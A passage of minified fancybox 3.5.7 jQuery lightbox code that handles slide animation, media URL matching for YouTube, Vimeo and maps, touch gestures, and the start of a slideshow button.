t=this,h=n.$slide,s=!1,o=!1,a=t.isMoved(n),v=n.isRevealed,e,l,u,c;if(n.isRevealed=!0,e=n.opts[t.firstRun?"animationEffect":"transitionEffect"],u=n.opts[t.firstRun?"animationDuration":"transitionDuration"],u=parseInt(n.forcedDuration===r?u:n.forcedDuration,10),(a||n.pos!==t.currPos||!u)&&(e=!1),e==="zoom"&&(n.pos===t.currPos&&u&&n.type==="image"&&!n.hasError&&(o=t.getThumbPos(n))?s=t.getFitPos(n):e="fade"),e==="zoom"){t.isAnimating=!0,s.scaleX=s.width/o.width,s.scaleY=s.height/o.height,c=n.opts.zoomOpacity,c=="auto"&&(c=Math.abs(n.width/n.height-o.width/o.height)>.1),c&&(o.opacity=.1,s.opacity=1),i.fancybox.setTranslate(n.$content.removeClass("fancybox-is-hidden"),o),f(n.$content),i.fancybox.animate(n.$content,s,u,function(){t.isAnimating=!1,t.complete()});return}if(t.updateSlide(n),!e){n.$content.removeClass("fancybox-is-hidden"),v||!a||n.type!=="image"||n.hasError||n.$content.hide().fadeIn("fast"),n.pos===t.currPos&&t.complete();return}i.fancybox.stop(h),l="fancybox-slide--"+(n.pos>=t.prevPos?"next":"previous")+" fancybox-animated fancybox-fx-"+e,h.addClass(l).removeClass("fancybox-slide--current"),n.$content.removeClass("fancybox-is-hidden"),f(h),n.type!=="image"&&n.$content.hide().show(0),i.fancybox.animate(h,"fancybox-slide--current",u,function(){h.removeClass(l).css({transform:"",opacity:""}),n.pos===t.currPos&&t.complete()},!0)},getThumbPos:function(n){var e=!1,r=n.$thumb,t,u,s,o,f;return!r||!y(r[0])?!1:(t=i.fancybox.getTranslate(r),u=parseFloat(r.css("border-top-width")||0),s=parseFloat(r.css("border-right-width")||0),o=parseFloat(r.css("border-bottom-width")||0),f=parseFloat(r.css("border-left-width")||0),e={top:t.top+u,left:t.left+f,width:t.width-s-f,height:t.height-u-o,scaleX:1,scaleY:1},t.width>0&&t.height>0?e:!1)},complete:function(){var t=this,n=t.current,u={},r;if(!t.isMoved()&&n.isLoaded){if(n.isComplete||(n.isComplete=!0,n.$slide.siblings().trigger("onReset"),t.preload("inline"),f(n.$slide),n.$slide.addClass("fancybox-slide--complete"),i.each(t.slides,function(n,r){r.pos>=t.currPos-1&&r.pos<=t.currPos+1?u[r.pos]=r:r&&(i.fancybox.stop(r.$slide),r.$slide.off().remove())}),t.slides=u),t.isAnimating=!1,t.updateCursor(),t.trigger("afterShow"),!!n.opts.video.autoStart)n.$slide.find("video,audio").filter(":visible:first").trigger("play").one("ended",function(){Document.exitFullscreen?Document.exitFullscreen():this.webkitExitFullscreen&&this.webkitExitFullscreen(),t.next()});n.opts.autoFocus&&n.contentType==="html"&&(r=n.$content.find("input[autofocus]:enabled:visible:first"),r.length?r.trigger("focus"):t.focus(null,!0)),n.$slide.scrollTop(0).scrollLeft(0)}},preload:function(n){var t=this,r,i;t.group.length<2||(i=t.slides[t.currPos+1],r=t.slides[t.currPos-1],r&&r.type===n&&t.loadSlide(r),i&&i.type===n&&t.loadSlide(i))},focus:function(n,r){var f=this,o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","video","audio","[contenteditable]",'[tabindex]:not([tabindex^="-"])'].join(","),u,e;f.isClosing||(u=!n&&f.current&&f.current.isComplete?f.current.$slide.find("*:visible"+(r?":not(.fancybox-close-small)":"")):f.$refs.container.find("*:visible"),u=u.filter(o).filter(function(){return i(this).css("visibility")!=="hidden"&&!i(this).hasClass("disabled")}),u.length?(e=u.index(t.activeElement),n&&n.shiftKey?(e<0||e==0)&&(n.preventDefault(),u.eq(u.length-1).trigger("focus")):(e<0||e==u.length-1)&&(n&&n.preventDefault(),u.eq(0).trigger("focus"))):f.$refs.container.trigger("focus"))},activate:function(){var n=this;i(".fancybox-container").each(function(){var t=i(this).data("FancyBox");t&&t.id!==n.id&&!t.isClosing&&(t.trigger("onDeactivate"),t.removeEvents(),t.isVisible=!1)}),n.isVisible=!0,(n.current||n.isIdle)&&(n.update(),n.updateControls()),n.trigger("onActivate"),n.addEvents()},close:function(n,t){var u=this,r=u.current,s,o,h,c,v,y,e,a=function(){u.cleanUp(n)};return u.isClosing?!1:(u.isClosing=!0,u.trigger("beforeClose",n)===!1)?(u.isClosing=!1,l(function(){u.update()}),!1):(u.removeEvents(),h=r.$content,s=r.opts.animationEffect,o=i.isNumeric(t)?t:s?r.opts.animationDuration:0,r.$slide.removeClass("fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"),n!==!0?i.fancybox.stop(r.$slide):s=!1,r.$slide.siblings().trigger("onReset").remove(),o&&u.$refs.container.removeClass("fancybox-is-open").addClass("fancybox-is-closing").css("transition-duration",o+"ms"),u.hideLoading(r),u.hideControls(!0),u.updateCursor(),s!=="zoom"||h&&o&&r.type==="image"&&!u.isMoved()&&!r.hasError&&(e=u.getThumbPos(r))||(s="fade"),s==="zoom")?(i.fancybox.stop(h),c=i.fancybox.getTranslate(h),y={top:c.top,left:c.left,scaleX:c.width/e.width,scaleY:c.height/e.height,width:e.width,height:e.height},v=r.opts.zoomOpacity,v=="auto"&&(v=Math.abs(r.width/r.height-e.width/e.height)>.1),v&&(e.opacity=0),i.fancybox.setTranslate(h,y),f(h),i.fancybox.animate(h,e,o,a),!0):(s&&o?i.fancybox.animate(r.$slide.addClass("fancybox-slide--previous").removeClass("fancybox-slide--current"),"fancybox-animated fancybox-fx-"+s,o,a):n===!0?setTimeout(a,o):a(),!0)},cleanUp:function(t){var u=this,f,r=u.current.opts.$orig,o,e;u.current.$slide.trigger("onReset"),u.$refs.container.empty().remove(),u.trigger("afterClose",t),!u.current.opts.backFocus||(r&&r.length&&r.is(":visible")||(r=u.$trigger),r&&r.length&&(o=n.scrollX,e=n.scrollY,r.trigger("focus"),i("html, body").scrollTop(e).scrollLeft(o))),u.current=null,f=i.fancybox.getInstance(),f?f.activate():(i("body").removeClass("fancybox-active compensate-for-scrollbar"),i("#fancybox-style-noscroll").remove())},trigger:function(n,t){var e=Array.prototype.slice.call(arguments,1),f=this,r=t&&t.opts?t:f.current,o;if(r?e.unshift(r):r=f,e.unshift(f),i.isFunction(r.opts[n])&&(o=r.opts[n].apply(r,e)),o===!1)return o;n!=="afterClose"&&f.$refs?f.$refs.container.trigger(n+".fb",e):u.trigger(n+".fb",e)},updateControls:function(){var n=this,r=n.current,e=r.index,u=n.$refs.container,o=n.$refs.caption,f=r.opts.caption;r.$slide.trigger("refresh"),f&&f.length?(n.$caption=o,o.children().eq(0).html(f)):n.$caption=null,n.hasHiddenControls||n.isIdle||n.showControls(),u.find("[data-fancybox-count]").html(n.group.length),u.find("[data-fancybox-index]").html(e+1),u.find("[data-fancybox-prev]").prop("disabled",!r.opts.loop&&e<=0),u.find("[data-fancybox-next]").prop("disabled",!r.opts.loop&&e>=n.group.length-1),r.type==="image"?u.find("[data-fancybox-zoom]").show().end().find("[data-fancybox-download]").attr("href",r.opts.image.src||r.src).show():r.opts.toolbar&&u.find("[data-fancybox-download],[data-fancybox-zoom]").hide(),i(t.activeElement).is(":hidden,[disabled]")&&n.$refs.container.trigger("focus")},hideControls:function(n){var i=this,t=["infobar","toolbar","nav"];(n||!i.current.opts.preventCaptionOverlap)&&t.push("caption"),this.$refs.container.removeClass(t.map(function(n){return"fancybox-show-"+n}).join(" ")),this.hasHiddenControls=!0},showControls:function(){var n=this,t=n.current?n.current.opts:n.opts,i=n.$refs.container;n.hasHiddenControls=!1,n.idleSecondsCounter=0,i.toggleClass("fancybox-show-toolbar",!!(t.toolbar&&t.buttons)).toggleClass("fancybox-show-infobar",!!(t.infobar&&n.group.length>1)).toggleClass("fancybox-show-caption",!!n.$caption).toggleClass("fancybox-show-nav",!!(t.arrows&&n.group.length>1)).toggleClass("fancybox-is-modal",!!t.modal)},toggleControls:function(){this.hasHiddenControls?this.showControls():this.hideControls()}}),i.fancybox={version:"3.5.7",defaults:a,getInstance:function(n){var t=i('.fancybox-container:not(".fancybox-is-closing"):last').data("FancyBox"),r=Array.prototype.slice.call(arguments,1);return t instanceof h?(i.type(n)==="string"?t[n].apply(t,r):i.type(n)==="function"&&n.apply(t,r),t):!1},open:function(n,t,i){return new h(n,t,i)},close:function(n){var t=this.getInstance();t&&(t.close(),n===!0&&this.close(n))},destroy:function(){this.close(!0),u.add("body").off("click.fb-start","**")},isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),use3d:function(){var i=t.createElement("div");return n.getComputedStyle&&n.getComputedStyle(i)&&n.getComputedStyle(i).getPropertyValue("transform")&&!(t.documentMode&&t.documentMode<11)}(),getTranslate:function(n){var t;return!n||!n.length?!1:(t=n[0].getBoundingClientRect(),{top:t.top||0,left:t.left||0,width:t.width,height:t.height,opacity:parseFloat(n.css("opacity"))})},setTranslate:function(n,t){var i="",u={};if(n&&t)return(t.left!==r||t.top!==r)&&(i=(t.left===r?n.position().left:t.left)+"px, "+(t.top===r?n.position().top:t.top)+"px",i=this.use3d?"translate3d("+i+", 0px)":"translate("+i+")"),t.scaleX!==r&&t.scaleY!==r?i+=" scale("+t.scaleX+", "+t.scaleY+")":t.scaleX!==r&&(i+=" scaleX("+t.scaleX+")"),i.length&&(u.transform=i),t.opacity!==r&&(u.opacity=t.opacity),t.width!==r&&(u.width=t.width),t.height!==r&&(u.height=t.height),n.css(u)},animate:function(n,t,u,f,e){var s=this,h;i.isFunction(u)&&(f=u,u=null),s.stop(n),h=s.getTranslate(n);n.on(o,function(o){o&&o.originalEvent&&(!n.is(o.originalEvent.target)||o.originalEvent.propertyName=="z-index")||(s.stop(n),i.isNumeric(u)&&n.css("transition-duration",""),i.isPlainObject(t)?t.scaleX!==r&&t.scaleY!==r&&s.setTranslate(n,{top:t.top,left:t.left,width:h.width*t.scaleX,height:h.height*t.scaleY,scaleX:1,scaleY:1}):e!==!0&&n.removeClass(t),i.isFunction(f)&&f(o))});i.isNumeric(u)&&n.css("transition-duration",u+"ms"),i.isPlainObject(t)?(t.scaleX!==r&&t.scaleY!==r&&(delete t.width,delete t.height,n.parent().hasClass("fancybox-slide--image")&&n.parent().addClass("fancybox-is-scaling")),i.fancybox.setTranslate(n,t)):n.addClass(t),n.data("timer",setTimeout(function(){n.trigger(o)},u+33))},stop:function(n,t){n&&n.length&&(clearTimeout(n.data("timer")),t&&n.trigger(o),n.off(o).css("transition-duration",""),n.parent().removeClass("fancybox-is-scaling"))}},i.fn.fancybox=function(n){var t;if(n=n||{},t=n.selector||!1,t)i("body").off("click.fb-start",t).on("click.fb-start",t,{options:n},c);else this.off("click.fb-start").on("click.fb-start",{items:this,options:n},c);return this};u.on("click.fb-start","[data-fancybox]",c);u.on("click.fb-start","[data-fancybox-trigger]",function(){i('[data-fancybox="'+i(this).attr("data-fancybox-trigger")+'"]').eq(i(this).attr("data-fancybox-index")||0).trigger("click.fb-start",{$trigger:i(this)})});(function(){var r=".fancybox-button",t="fancybox-focus",n=null;u.on("mousedown mouseup focus blur",r,function(u){switch(u.type){case"mousedown":n=i(this);break;case"mouseup":n=null;break;case"focusin":i(r).removeClass(t),i(this).is(n)||i(this).is("[disabled]")||i(this).addClass(t);break;case"focusout":i(r).removeClass(t)}})})()}})(window,document,jQuery),function(n){"use strict";var r={youtube:{matcher:/(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"transparent",enablejsapi:1,html5:1},paramPlace:8,type:"iframe",url:"https://www.youtube-nocookie.com/embed/$4",thumb:"https://img.youtube.com/vi/$4/hqdefault.jpg"},vimeo:{matcher:/^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},paramPlace:3,type:"iframe",url:"//player.vimeo.com/video/$2"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},gmap_place:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/?ll="+(n[9]?n[9]+"&z="+Math.floor(n[10])+(n[12]?n[12].replace(/^\//,"&"):""):n[12]+"").replace(/\?/,"&")+"&output="+(n[12]&&n[12].indexOf("layer=c")>0?"svembed":"embed")}},gmap_search:{matcher:/(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,type:"iframe",url:function(n){return"//maps.google."+n[2]+"/maps?q="+n[5].replace("query=","q=").replace("api=1","")+"&output=embed"}}},t=function(t,i,r){if(t)return r=r||"",n.type(r)==="object"&&(r=n.param(r,!0)),n.each(i,function(n,i){t=t.replace("$"+n,i||"")}),r.length&&(t+=(t.indexOf("?")>0?"&":"?")+r),t},i;n(document).on("objectNeedsType.fb",function(i,u,f){var s=f.src||"",h=!1,v,y,o,c,e,a,l;v=n.extend(!0,{},r,f.opts.media),n.each(v,function(i,r){var v,u;if(o=s.match(r.matcher),o){if(h=r.type,l=i,a={},r.paramPlace&&o[r.paramPlace])for(e=o[r.paramPlace],e[0]=="?"&&(e=e.substring(1)),e=e.split("&"),v=0;v<e.length;++v)u=e[v].split("=",2),u.length==2&&(a[u[0]]=decodeURIComponent(u[1].replace(/\+/g," ")));return c=n.extend(!0,{},r.params,f.opts[i],a),s=n.type(r.url)==="function"?r.url.call(this,o,c,f):t(r.url,o,c),y=n.type(r.thumb)==="function"?r.thumb.call(this,o,c,f):t(r.thumb,o),i==="youtube"?s=s.replace(/&t=((\d+)m)?(\d+)s/,function(n,t,i,r){return"&start="+((i?parseInt(i,10)*60:0)+parseInt(r,10))}):i==="vimeo"&&(s=s.replace("&%23","#")),!1}}),h?(f.opts.thumb||f.opts.$thumb&&f.opts.$thumb.length||(f.opts.thumb=y),h==="iframe"&&(f.opts=n.extend(!0,f.opts,{iframe:{preload:!1,attr:{scrolling:"no"}}})),n.extend(f,{type:h,src:s,origSrc:f.src,contentSource:l,contentType:h==="image"?"image":l=="gmap_place"||l=="gmap_search"?"map":"video"})):s&&(f.type=f.opts.defaultType)});i={youtube:{src:"https://www.youtube.com/iframe_api","class":"YT",loading:!1,loaded:!1},vimeo:{src:"https://player.vimeo.com/api/player.js","class":"Vimeo",loading:!1,loaded:!1},load:function(n){var i=this,t;if(this[n].loaded){setTimeout(function(){i.done(n)});return}this[n].loading||(this[n].loading=!0,t=document.createElement("script"),t.type="text/javascript",t.src=this[n].src,n==="youtube"?window.onYouTubeIframeAPIReady=function(){i[n].loaded=!0,i.done(n)}:t.onload=function(){i[n].loaded=!0,i.done(n)},document.body.appendChild(t))},done:function(t){var i,u,r;if(t==="youtube"&&delete window.onYouTubeIframeAPIReady,i=n.fancybox.getInstance(),i)if(u=i.current.$content.find("iframe"),t==="youtube"&&YT!==undefined&&YT)r=new YT.Player(u.attr("id"),{events:{onStateChange:function(n){n.data==0&&i.next()}}});else if(t==="vimeo"&&Vimeo!==undefined&&Vimeo){r=new Vimeo.Player(u);r.on("ended",function(){i.next()})}}};n(document).on({"afterShow.fb":function(n,t,r){t.group.length>1&&(r.contentSource==="youtube"||r.contentSource==="vimeo")&&i.load(r.contentSource)}})}(jQuery),function(n,t,i){"use strict";var o=function(){return n.requestAnimationFrame||n.webkitRequestAnimationFrame||n.mozRequestAnimationFrame||n.oRequestAnimationFrame||function(t){return n.setTimeout(t,1e3/60)}}(),f=function(){return n.cancelAnimationFrame||n.webkitCancelAnimationFrame||n.mozCancelAnimationFrame||n.oCancelAnimationFrame||function(t){n.clearTimeout(t)}}(),e=function(t){var r=[],i;t=t.originalEvent||t||n.e,t=t.touches&&t.touches.length?t.touches:t.changedTouches&&t.changedTouches.length?t.changedTouches:[t];for(i in t)t[i].pageX?r.push({x:t[i].pageX,y:t[i].pageY}):t[i].clientX&&r.push({x:t[i].clientX,y:t[i].clientY});return r},u=function(n,t,i){return!t||!n?0:i==="x"?n.x-t.x:i==="y"?n.y-t.y:Math.sqrt(Math.pow(n.x-t.x,2)+Math.pow(n.y-t.y,2))},h=function(n){if(n.is('a,area,button,[role="button"],input,label,select,summary,textarea,video,audio,iframe')||i.isFunction(n.get(0).onclick)||n.data("selectable"))return!0;for(var t=0,r=n[0].attributes,u=r.length;t<u;t++)if(r[t].nodeName.substr(0,14)==="data-fancybox-")return!0;return!1},c=function(t){var r=n.getComputedStyle(t)["overflow-y"],i=n.getComputedStyle(t)["overflow-x"],f=(r==="scroll"||r==="auto")&&t.scrollHeight>t.clientHeight,u=(i==="scroll"||i==="auto")&&t.scrollWidth>t.clientWidth;return f||u},s=function(n){for(var t=!1;;){if(t=c(n.get(0)),t)break;if(n=n.parent(),!n.length||n.hasClass("fancybox-stage")||n.is("body"))break}return t},r=function(n){var t=this;t.instance=n,t.$bg=n.$refs.bg,t.$stage=n.$refs.stage,t.$container=n.$refs.container,t.destroy();t.$container.on("touchstart.fb.touch mousedown.fb.touch",i.proxy(t,"ontouchstart"))};r.prototype.destroy=function(){var n=this;n.$container.off(".fb.touch"),i(t).off(".fb.touch"),n.requestId&&(f(n.requestId),n.requestId=null),n.tapped&&(clearTimeout(n.tapped),n.tapped=null)},r.prototype.ontouchstart=function(r){var f=this,o=i(r.target),a=f.instance,c=a.current,l=c.$slide,y=c.$content,v=r.type=="touchstart";if((v&&f.$container.off("mousedown.fb.touch"),!r.originalEvent||r.originalEvent.button!=2)&&l.length&&o.length&&!h(o)&&!h(o.parent())&&(o.is("img")||!(r.originalEvent.clientX>o[0].clientWidth+o.offset().left))){if(!c||a.isAnimating||c.$slide.hasClass("fancybox-animated")){r.stopPropagation(),r.preventDefault();return}if(f.realPoints=f.startPoints=e(r),f.startPoints.length){c.touch&&r.stopPropagation(),f.startEvent=r,f.canTap=!0,f.$target=o,f.$content=y,f.opts=c.opts.touch,f.isPanning=!1,f.isSwiping=!1,f.isZooming=!1,f.isScrolling=!1,f.canPan=a.canPan(),f.startTime=+new Date,f.distanceX=f.distanceY=f.distance=0,f.canvasWidth=Math.round(l[0].clientWidth),f.canvasHeight=Math.round(l[0].clientHeight),f.contentLastPos=null,f.contentStartPos=i.fancybox.getTranslate(f.$content)||{top:0,left:0},f.sliderStartPos=i.fancybox.getTranslate(l),f.stagePos=i.fancybox.getTranslate(a.$refs.stage),f.sliderStartPos.top-=f.stagePos.top,f.sliderStartPos.left-=f.stagePos.left,f.contentStartPos.top-=f.stagePos.top,f.contentStartPos.left-=f.stagePos.left;i(t).off(".fb.touch").on(v?"touchend.fb.touch touchcancel.fb.touch":"mouseup.fb.touch mouseleave.fb.touch",i.proxy(f,"ontouchend")).on(v?"touchmove.fb.touch":"mousemove.fb.touch",i.proxy(f,"ontouchmove"));(i.fancybox.isMobile&&t.addEventListener("scroll",f.onscroll,!0),(f.opts||f.canPan)&&(o.is(f.$stage)||f.$stage.find(o).length)||(o.is(".fancybox-image")&&r.preventDefault(),i.fancybox.isMobile&&o.parents(".fancybox-caption").length))&&(f.isScrollable=s(o)||s(o.parent()),i.fancybox.isMobile&&f.isScrollable||r.preventDefault(),(f.startPoints.length===1||c.hasError)&&(f.canPan?(i.fancybox.stop(f.$content),f.isPanning=!0):f.isSwiping=!0,f.$container.addClass("fancybox-is-grabbing")),f.startPoints.length===2&&c.type==="image"&&(c.isLoaded||c.$ghost)&&(f.canTap=!1,f.isSwiping=!1,f.isPanning=!1,f.isZooming=!0,i.fancybox.stop(f.$content),f.centerPointStartX=(f.startPoints[0].x+f.startPoints[1].x)*.5-i(n).scrollLeft(),f.centerPointStartY=(f.startPoints[0].y+f.startPoints[1].y)*.5-i(n).scrollTop(),f.percentageOfImageAtPinchPointX=(f.centerPointStartX-f.contentStartPos.left)/f.contentStartPos.width,f.percentageOfImageAtPinchPointY=(f.centerPointStartY-f.contentStartPos.top)/f.contentStartPos.height,f.startDistanceBetweenFingers=u(f.startPoints[0],f.startPoints[1])))}}},r.prototype.onscroll=function(){var i=this;i.isScrolling=!0,t.removeEventListener("scroll",i.onscroll,!0)},r.prototype.ontouchmove=function(n){var t=this;if(n.originalEvent.buttons!==undefined&&n.originalEvent.buttons===0){t.ontouchend(n);return}if(t.isScrolling){t.canTap=!1;return}if((t.newPoints=e(n),(t.opts||t.canPan)&&t.newPoints.length&&t.newPoints.length)&&(t.isSwiping&&t.isSwiping===!0||n.preventDefault(),t.distanceX=u(t.newPoints[0],t.startPoints[0],"x"),t.distanceY=u(t.newPoints[0],t.startPoints[0],"y"),t.distance=u(t.newPoints[0],t.startPoints[0]),t.distance>0))if(t.isSwiping)t.onSwipe(n);else t.isPanning?t.onPan():t.isZooming&&t.onZoom()},r.prototype.onSwipe=function(){var r=this,u=r.instance,h=r.isSwiping,e=r.sliderStartPos.left||0,s;if(h===!0){if(Math.abs(r.distance)>10){if(r.canTap=!1,u.group.length<2&&r.opts.vertical?r.isSwiping="y":u.isDragging||r.opts.vertical===!1||r.opts.vertical==="auto"&&i(n).width()>800?r.isSwiping="x":(s=Math.abs(Math.atan2(r.distanceY,r.distanceX)*180/Math.PI),r.isSwiping=s>45&&s<135?"y":"x"),r.isSwiping==="y"&&i.fancybox.isMobile&&r.isScrollable){r.isScrolling=!0;return}u.isDragging=r.isSwiping,r.startPoints=r.newPoints,i.each(u.slides,function(n,t){var e,f;i.fancybox.stop(t.$slide),e=i.fancybox.getTranslate(t.$slide),f=i.fancybox.getTranslate(u.$refs.stage),t.$slide.css({transform:"",opacity:"","transition-duration":""}).removeClass("fancybox-animated").removeClass(function(n,t){return(t.match(/(^|\s)fancybox-fx-\S+/g)||[]).join(" ")}),t.pos===u.current.pos&&(r.sliderStartPos.top=e.top-f.top,r.sliderStartPos.left=e.left-f.left),i.fancybox.setTranslate(t.$slide,{top:e.top-f.top,left:e.left-f.left})}),u.SlideShow&&u.SlideShow.isActive&&u.SlideShow.stop()}return}h=="x"&&(e=r.distanceX>0&&(r.instance.group.length<2||r.instance.current.index===0&&!r.instance.current.opts.loop)?e+Math.pow(r.distanceX,.8):r.distanceX<0&&(r.instance.group.length<2||r.instance.current.index===r.instance.group.length-1&&!r.instance.current.opts.loop)?e-Math.pow(-r.distanceX,.8):e+r.distanceX),r.sliderLastPos={top:h=="x"?0:r.sliderStartPos.top+r.distanceY,left:e},r.requestId&&(f(r.requestId),r.requestId=null),r.requestId=o(function(){r.sliderLastPos&&(i.each(r.instance.slides,function(n,t){var u=t.pos-r.instance.currPos;i.fancybox.setTranslate(t.$slide,{top:r.sliderLastPos.top,left:r.sliderLastPos.left+u*r.canvasWidth+u*t.opts.gutter})}),r.$container.addClass("fancybox-is-sliding"))})},r.prototype.onPan=function(){var n=this;if(u(n.newPoints[0],n.realPoints[0])<(i.fancybox.isMobile?10:5)){n.startPoints=n.newPoints;return}n.canTap=!1,n.contentLastPos=n.limitMovement(),n.requestId&&f(n.requestId),n.requestId=o(function(){i.fancybox.setTranslate(n.$content,n.contentLastPos)})},r.prototype.limitMovement=function(){var r=this,h=r.canvasWidth,y=r.canvasHeight,u=r.distanceX,i=r.distanceY,l=r.contentStartPos,c=l.left,v=l.top,a=l.width,p=l.height,e,f,s,o,n,t;return n=a>h?c+u:c,t=v+i,e=Math.max(0,h*.5-a*.5),f=Math.max(0,y*.5-p*.5),s=Math.min(h-a,h*.5-a*.5),o=Math.min(y-p,y*.5-p*.5),u>0&&n>e&&(n=e-1+Math.pow(-e+c+u,.8)||0),u<0&&n<s&&(n=s+1-Math.pow(s-c-u,.8)||0),i>0&&t>f&&(t=f-1+Math.pow(-f+v+i,.8)||0),i<0&&t<o&&(t=o+1-Math.pow(o-v-i,.8)||0),{top:t,left:n}},r.prototype.limitPosition=function(n,t,i,r){var e=this,f=e.canvasWidth,u=e.canvasHeight;return i>f?(n=n>0?0:n,n=n<f-i?f-i:n):n=Math.max(0,f/2-i/2),r>u?(t=t>0?0:t,t=t<u-r?u-r:t):t=Math.max(0,u/2-r/2),{top:t,left:n}},r.prototype.onZoom=function(){var t=this,e=t.contentStartPos,c=e.width,l=e.height,k=e.left,g=e.top,d=u(t.newPoints[0],t.newPoints[1]),r=d/t.startDistanceBetweenFingers,h=Math.floor(c*r),s=Math.floor(l*r),it=(c-h)*t.percentageOfImageAtPinchPointX,tt=(l-s)*t.percentageOfImageAtPinchPointY,nt=(t.newPoints[0].x+t.newPoints[1].x)/2-i(n).scrollLeft(),y=(t.newPoints[0].y+t.newPoints[1].y)/2-i(n).scrollTop(),a=nt-t.centerPointStartX,v=y-t.centerPointStartY,w=k+(it+a),p=g+(tt+v),b={top:p,left:w,scaleX:r,scaleY:r};t.canTap=!1,t.newWidth=h,t.newHeight=s,t.contentLastPos=b,t.requestId&&f(t.requestId),t.requestId=o(function(){i.fancybox.setTranslate(t.$content,t.contentLastPos)})},r.prototype.ontouchend=function(n){var r=this,s=r.isSwiping,h=r.isPanning,u=r.isZooming,o=r.isScrolling;if(r.endPoints=e(n),r.dMs=Math.max(+new Date-r.startTime,1),r.$container.removeClass("fancybox-is-grabbing"),i(t).off(".fb.touch"),t.removeEventListener("scroll",r.onscroll,!0),r.requestId&&(f(r.requestId),r.requestId=null),r.isSwiping=!1,r.isPanning=!1,r.isZooming=!1,r.isScrolling=!1,r.instance.isDragging=!1,r.canTap)return r.onTap(n);r.speed=100,r.velocityX=r.distanceX/r.dMs*.5,r.velocityY=r.distanceY/r.dMs*.5,h?r.endPanning():u?r.endZooming():r.endSwiping(s,o);return},r.prototype.endSwiping=function(n,t){var r=this,u=!1,s=r.instance.group.length,o=Math.abs(r.distanceX),f=n=="x"&&s>1&&(r.dMs>130&&o>10||o>50),e=300;r.sliderLastPos=null,n=="y"&&!t&&Math.abs(r.distanceY)>50?(i.fancybox.animate(r.instance.current.$slide,{top:r.sliderStartPos.top+r.distanceY+r.velocityY*150,opacity:0},200),u=r.instance.close(!0,250)):f&&r.distanceX>0?u=r.instance.previous(e):f&&r.distanceX<0&&(u=r.instance.next(e)),u===!1&&(n=="x"||n=="y")&&r.instance.centerSlide(200),r.$container.removeClass("fancybox-is-sliding")},r.prototype.endPanning=function(){var n=this,r,u,t;n.contentLastPos&&(n.opts.momentum===!1||n.dMs>350?(r=n.contentLastPos.left,u=n.contentLastPos.top):(r=n.contentLastPos.left+n.velocityX*500,u=n.contentLastPos.top+n.velocityY*500),t=n.limitPosition(r,u,n.contentStartPos.width,n.contentStartPos.height),t.width=n.contentStartPos.width,t.height=n.contentStartPos.height,i.fancybox.animate(n.$content,t,366))},r.prototype.endZooming=function(){var n=this,o=n.instance.current,f,u,s,e,r=n.newWidth,t=n.newHeight;n.contentLastPos&&(f=n.contentLastPos.left,u=n.contentLastPos.top,e={top:u,left:f,width:r,height:t,scaleX:1,scaleY:1},i.fancybox.setTranslate(n.$content,e),r<n.canvasWidth&&t<n.canvasHeight?n.instance.scaleToFit(150):r>o.width||t>o.height?n.instance.scaleToActual(n.centerPointStartX,n.centerPointStartY,150):(s=n.limitPosition(f,u,r,t),i.fancybox.animate(n.$content,s,150)))},r.prototype.onTap=function(t){var u=this,s=i(t.target),r=u.instance,o=r.current,h=t&&e(t)||u.startPoints,c=h[0]?h[0].x-i(n).scrollLeft()-u.stagePos.left:0,a=h[0]?h[0].y-i(n).scrollTop()-u.stagePos.top:0,f,l=function(n){var f=o.opts[n];if(i.isFunction(f)&&(f=f.apply(r,[o,t])),f)switch(f){case"close":r.close(u.startEvent);break;case"toggleControls":r.toggleControls();break;case"next":r.next();break;case"nextOrClose":r.group.length>1?r.next():r.close(u.startEvent);break;case"zoom":o.type=="image"&&(o.isLoaded||o.$ghost)&&(r.canPan()?r.scaleToFit():r.isScaledDown()?r.scaleToActual(c,a):r.group.length<2&&r.close(u.startEvent))}};if((!t.originalEvent||t.originalEvent.button!=2)&&(s.is("img")||!(c>s[0].clientWidth+s.offset().left))){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))f="Outside";else if(s.is(".fancybox-slide"))f="Slide";else if(r.current.$content&&r.current.$content.find(s).addBack().filter(s).length)f="Content";else return;if(u.tapped){if(clearTimeout(u.tapped),u.tapped=null,Math.abs(c-u.tapX)>50||Math.abs(a-u.tapY)>50)return this;l("dblclick"+f)}else u.tapX=c,u.tapY=a,o.opts["dblclick"+f]&&o.opts["dblclick"+f]!==o.opts["click"+f]?u.tapped=setTimeout(function(){u.tapped=null,r.isAnimating||l("click"+f)},500):l("click"+f);return this}};i(t).on("onActivate.fb",function(n,t){t&&!t.Guestures&&(t.Guestures=new r(t))}).on("beforeClose.fb",function(n,t){t&&t.Guestures&&t.Guestures.destroy()})}(window,document,jQuery),function(n,t){"use strict";t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M6.5 5.4v13.2l11-6.6z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M8.33 5.75h2.2v12.5h-2.2V5.75zm5.15 0h2.2v12.5h-2.2V5.75z"/></svg></button>'},slideShow:{autoStart:!1,speed:3e3,progress:!0}});var i=function(n){this.instance=n,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var 